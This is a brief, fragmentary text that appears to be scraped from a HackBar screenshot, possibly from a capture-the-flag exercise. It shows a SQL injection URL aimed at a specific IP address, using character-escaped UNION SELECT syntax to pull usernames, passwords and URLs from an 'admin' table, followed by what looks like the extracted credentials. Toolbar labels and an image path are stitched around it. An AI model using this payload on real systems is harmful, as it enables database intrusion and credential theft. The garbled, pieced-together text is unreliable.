 SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
http://121.37.181.246:6333/?time=\'\ \u\n\i\o\n\ \s\e\l\e\c\t\ \1\,\g\r\o\u\p\_\c\o\n\c\a\t\(\u\s\e\r\n\a\m\e\,\p\a\s\s\w\d\,\u\r\l\)\,\3\ \f\r\o\m\ \a\d\m\i\n\#
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
每年写一篇日志
admin20200202goodluck/eGlhb2xldW5n